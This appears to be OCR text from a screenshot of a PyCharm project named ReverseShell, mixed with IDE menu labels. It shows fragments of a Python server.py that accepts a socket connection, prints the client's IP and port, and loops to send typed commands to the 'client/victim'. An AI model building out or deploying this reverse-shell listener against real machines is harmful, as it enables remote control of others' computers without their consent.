 PC
ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Reve
C:\.
Command Prompt
C:\Users\user pc>dir
1: Project
7: Structure
2: Favorites
sg) + "\n" + "Retrying...")
must be listening)
def socket_accept():
conn, address = s.accept()
print("Connection has been established! |" + " IP " + address[0] + " | Port" + str(address[1]))
send_commands(conn)
conn.close()
# Send commands to client/victim or a friend
def send_commands(conn):
while True:
cmd = input()
6: TODO Python Console Terminal
13 chars 46:22 CRLF÷ UTF